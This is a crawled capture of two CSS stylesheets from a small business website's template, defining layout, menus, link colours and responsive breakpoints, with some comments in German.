.tplge_langmenu_container img {margin: 0 0 0 16px;}

/* locator */
.tplge_locator {font-size: 14px; text-align: center; padding: 9px 6px 6px 6px;}
.tplge_locator span.locator_text {font-weight: 700; padding: 0 6px;}

/* slimmenu header */
.tplge_slimmenu {background: #123; color: #fff;}
.tplge_slimmenuin {max-width: 1200px; text-align: left; font-size: 12px; border: 0; padding: 1px 0.1% 0 0.1%; margin: 0 auto;}
#tplge_slimmenu span {}







/* INHALTSBEREICH / CONTENTS */

.tplge_contents {background: #fff url('images/latar.jpg'); text-align: left; border: 1px solid #fff;}
.tplge_contentin {padding: 16px 10px;}

/* searchbox */
.tplge_searchboxContainer {width: 260px; background: #fff url('images/lupe1.jpg') right top no-repeat; border: 2px solid #789; border-radius: 17px; color: #620; padding: 0; margin: 16px 0 0 8px; overflow: hidden;}
#searchbox {text-align: left; padding: 0; margin: 0;}
#searchbox input.submit {background: none; color: transparent; font-family: courier new; font-size: 24px; line-height: 24px; font-weight: 700; border: 0px solid #999; padding: 3px 0 0 0; margin: 0;}
#searchbox input.submit:hover {cursor: pointer;}
#searchbox input.text {width: 196px; background: #f6f9f9; float: left; font-size: 14px; border: 0; border-right: 1px solid #999; border-radius: 15px 0 0 15px; padding: 6px 12px; margin: 0;}

#tplge_contentin h1, #contentin h2, #contentin h3 {}
#tplge_contentin input.text {background: #f6f6f3; border: 1px solid #ccc!important;}
#tplge_contentin textarea {width: 90%; background: #f6f6f3; border: 1px solid #ccc!important;}
#tplge_contentin input.submit, #tplge_contentin input#submit {background: url(images/button.jpg) repeat-x; float: left; color: #333; font-size: 16px; line-height: 20px; border: 1px solid #666; border-radius: 3px; padding: 2px 6px; margin: 0 6px 0 0;}

/* prev-top-next */
.tplge_prevtopnext {clear: both; text-align: center; border-top: 0px solid #aaa; padding: 8px 0 0 0; margin: 36px 0 16px 0;}
#tplge_prevtopnext span {padding: 0 16px;}

/* sitemap */
.sitemaplevel1 {font-size: 16px; font-weight: 700;}
.sitemaplevel2 {font-size: 15px; font-weight: 100;}

/* icons div */
.tplge_icons {text-align: center; padding: 24px 0 16px 0;}
#tplge_icons img {border: 0; margin: 0 12px 0 4px;}



/* FOOTER */
#tplge_footers {color: #abc; border-top: 1px solid #fff;}

ul.menulevel1 {list-style: none; font-weight: 700;}
ul.menulevel2 {list-style: none; font-weight: 400;}
ul.menulevel3 {list-style: none; font-weight: 400;}
ul.menulevel4 {list-style: none; font-weight: 400;}
ul.menulevel5 {list-style: none; font-weight: 400;}
ul.menulevel6 {list-style: none; font-weight: 100;}

ul.menulevel1 li {color: #c60;}


/* NewsArea */
.tplge_newsArea {width: 900px; margin: 2px auto;}
.newsbox {width: 280px; float: left; padding: 10px;}

.tplge_newsArea h1, .tplge_newsArea h2, .tplge_newsArea h3, .tplge_newsArea h4, .tplge_newsArea h5, .tplge_newsArea h6 {color: #bcd;}

.tplge_notes {font-size: 12px; text-align: right; border-top: 0px solid #eee; padding: 16px 40px 120px 40px; margin: 0;}
div#tplge_notes p {padding: 0; margin: 0;}



/* LINKFORMATIERUNG / LINKS */
a:link {color: #258; text-decoration: none;}
a:visited {color: #258; text-decoration: none;}
a:hover {color: #c60; text-decoration: underline;}
a:active {color: #c60; text-decoration: underline;}
a:focus {color: #c60; text-decoration: underline;}

#tplge_slimmenu a:link {color: #fff; text-decoration: none;}
#tplge_slimmenu a:visited {color: #fff; text-decoration: none;}
#tplge_slimmenu a:hover {color: #fc0; text-decoration: none;}
#tplge_slimmenu a:active {color: #fc0; text-decoration: none;}
#tplge_slimmenu a:focus {color: #fc0; text-decoration: none;}

#tplge_footers a:link {color: #eee; text-decoration: none;}
#tplge_footers a:visited {color: #eee; text-decoration: none;}
#tplge_footers a:hover {color: #f90; text-decoration: none;}
#tplge_footers a:active {color: #f90; text-decoration: none;}
#tplge_footers a:focus {color: #f90; text-decoration: none;}





/* 
##############################
 S O N S T I G E S / R E S T
############################## 
*/

/* scroll-to-top-button */
#tplge_up {position: fixed; bottom: 24px; right: 10px; display: block; opacity: 0.75; transition: 2s;}





/* 
############################## 
   R E S P O N S I V E  CSS
############################## 
*/

@media (max-width: 959px) {
#body {min-width: 300px; font-size: 16px;}


/* header */

.tplge_header {background: url(images/bgheader2.jpg) center bottom repeat-x; height: 230px;}
.tplge_headerin {padding: 0; margin: 0 10px;}
#tplge_headerin h1 {font-size: 36px; line-height: 1.2em; font-weight: 400;}




/* slimmenu */
.tplge_slimmenuin {padding: 0 10px;}

/* Content */
.tplge_content {width: 600px; margin: 0 auto;}

/* Footer */
.tplge_notesin {padding: 16px 10px 120px 10px; margin: 0;}

/* News Area */
.tplge_newsArea {width: 600px; margin: 10px auto;}
}



@media (max-width: 640px) {
.tplge_header {background: url(images/bgheader3.jpg) center bottom repeat-x; height: 140px;}
#tplge_headerin h1 {font-size: 30px;}
.tplge_content {width: 300px;}
.tplge_newsArea {width: 300px; margin: 2px auto;}


}

--- FILE ---
content_type: text/css
request_url: http://www.botolplastikbaru.com/templates/template_awal/slimmenu/slimmenu.css
body_size: 1226
content:
ul.slimmenu span {color: #fff;}
ul.slimmenu ul, ul.slimmenu li {display: block; float: left;}
ul.slimmenu li:hover {background: #002828;}

/* 1. Menüebene */
ul.slimmenu {width: 100%; padding: 0; margin: 0; list-style-type: none;}
ul.slimmenu li {background: #005353; position:relative; float:left; font-size:14px; line-height: 20px; box-sizing: border-box; padding:0; margin:1px 1px 0 0;}

/* 2. Menüebene */
ul.slimmenu li ul {position:absolute; background:#234; left: 0; top:100%; z-index:999; display:none; width:100%; padding: 0; margin:0; list-style-type:none; opacity: 0.86;}
ul.slimmenu li ul li {background: #234; width: 100%; min-height: 32px; font-size:14px; padding: 0; margin: 0;}

/* 3. Menüebene */
ul.slimmenu li ul li ul {background:#234; position:absolute; left:100%; top:10px; z-index:999; width:100%; min-height: 0; border:1px solid #234; box-sizing:border-box; padding:0; margin:0 0 0 -12px; opacity: 1;}
ul.slimmenu li ul li ul li {background:#234; width: 100%; padding:0; margin:0;}


/* docs and sdocs */
ul.slimmenu li.docs, ul.slimmenu li.sdocs {box-sizing: border-box; padding-right: 30px; padding-left: 0;}
ul.slimmenu li ul li.docs, ul.slimmenu li ul li.sdocs {box-sizing: border-box; padding-left: 30px; padding-right: 0;}

/* Links */
ul.slimmenu a {display:block; min-height: 42px; padding: 8px 10px; color:#404649; text-align: center; font-weight:400; overflow: hidden;}
ul.slimmenu li ul a {min-height: 5px;}
ul.slimmenu li a:hover {text-decoration:none;}


/* Toggle Buttons ml1 */
ul.slimmenu li .sub-toggle {position:absolute; right:0; top:0; z-index:998; font-size:24px; padding: 6px 10px 10px 10px; text-align:center; cursor:pointer;}
ul.slimmenu li .expanded {color: #fc0;}

/* Toggle Buttons ml2 */
ul.slimmenu li ul li .sub-toggle {position:absolute; right: auto; left:0; top:0; z-index:998; text-align:center; cursor:pointer;}
ul.slimmenu li ul li .expanded {color: #fc0;}

/* Kennzeichnung der aktiven Seite */
ul.slimmenu li.sdoc, ul.slimmenu li.sdocs {background: #008A8A;}



/* Responsive Design (sollte mit dem Wert für resizeWidth: in der Initialisierung in der template.htm übereinstimmen) */

@media (max-width: 959px) {
ul.slimmenu li:hover {background: transparent;}
ul.slimmenu li.sdocs, ul.slimmenu li.sdoc {background: transparent;}
ul.slimmenu a {min-height: 20px;}

/* Expand-Collapse-Button */
.menu-collapser {height: 38px; position:relative; line-height: 36px; font-size:18px; padding: 2px 0 0 0; margin: 0 auto;}
.collapse-button {background-color:#345; color:#fff; float: right; padding:4px 9px; cursor:pointer;}
.collapse-button:hover,.collapse-button:focus {background-color:#061; color:#fff;}
.collapse-button .icon-bar {background-color:#eee; display:block; height:3px; width:24px; margin:5px 0; font-size: 60px;}

/* 1. Menüebene */
ul.slimmenu {background: #234; width: 320px; max-width: 92%; float: none; display: table; position:absolute; right: 10px; font-size:15px; line-height: 20px; text-align: left;  border: 5px solid #123; border-top: 0; border-radius: 0 0 5px 5px; padding: 6px 0; margin: 0; z-index: 9999;}
ul.slimmenu li {background: transparent; display:block; width:100%; min-height: 10px; text-align: left; padding: 2px 0; margin: 0;}
ul.slimmenu li a {text-align: left;}

/* 2. Menüebene */
ul.slimmenu li ul {background: #345; position:static; display:none; padding: 6px 0; margin: 0!important;}
ul.slimmenu li ul li {background: transparent; margin: 0;}


/* 3. Menüebene */
ul.slimmenu li ul li ul {background: #456; position:static; display:none; border:0; padding: 6px 0;}
ul.slimmenu li ul li ul li {background: transparent; margin: 0;}


/* 4. Menüebene */
ul.slimmenu li ul li ul li ul {background: #567; position:static; display:none; border:0; padding: 6px 0;}
ul.slimmenu li ul li ul li ul li {background: transparent; margin: 0;}

/* 5. Menüebene */
ul.slimmenu li ul li ul li ul li ul {background: #678; position:static; display:none; border:0; padding: 6px 0;}
ul.slimmenu li ul li ul li ul li ul li {background: transparent; margin: 0;}

/* sdoc and sdocs*/
ul.slimmenu li.docs, ul.slimmenu li.sdocs {box-sizing: border-box; text-align: left; padding-right: 0; padding-left: 0;}
ul.slimmenu li ul li.docs, ul.slimmenu li ul li.sdocs {box-sizing: border-box; text-align: left; padding-left: 32px; padding-right: 0;}
ul.slimmenu li.sdocs a, ul.slimmenu li.docs a {padding: 10px 40px 10px 10px!important; margin: 0!important;}

/* Kennzeichnung der aktiven Seite */
ul.slimmenu li.sdoc a, ul.slimmenu li.sdocs a {color: #fc0!important;}
ul.slimmenu li.doc a, ul.slimmenu li.docs a {color: #fff!important;}

/* Toggle Buttons */
ul.slimmenu .sub-toggle {padding: 10px;}

}
